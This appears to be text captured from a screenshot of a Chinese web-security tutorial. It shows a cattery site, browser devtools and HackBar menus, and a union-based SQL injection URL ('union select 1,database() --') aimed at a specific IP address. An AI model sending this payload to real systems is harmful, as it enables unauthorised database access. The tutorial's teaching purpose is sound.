 第一章：为了女神小芳！【配套
宠物猫 异国短毛猫 纯种猫 加菲猫
59.63.200.79:8003/?id=101 union select 1,database() --
首页
辛巴猫舍
XINBA CATTERY
maoshe
© 2009 掌控者
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://59.63.200.79:8003/?id=101 union select 1,database() --
Split URL